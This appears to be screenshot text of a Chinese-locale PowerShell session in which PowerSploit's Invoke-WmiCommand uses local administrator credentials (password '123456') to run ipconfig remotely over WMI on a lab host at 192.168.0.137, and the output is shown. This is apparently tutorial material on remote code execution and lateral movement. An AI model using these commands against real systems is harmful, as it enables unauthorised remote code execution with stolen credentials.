 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> cd C:\Users\Administrator\Desktop\PowerSploit\CodeExecution
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> Import-Module .\Invoke-WmiCommand.ps1
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $User = ".\administrator"
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Password = ConvertTo-SecureString -String "123456" -AsPlai
nText -Force
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Cred = New-Object -TypeName System.Management.Automation.P
SCredential-ArgumentList $User,$Password
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential
$Cred -ComputerName 192.168.0.137
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f01e:20d4:fcde:a521%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{1168EBE3-767F-4C51-AE9B-4855AC607C2B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution>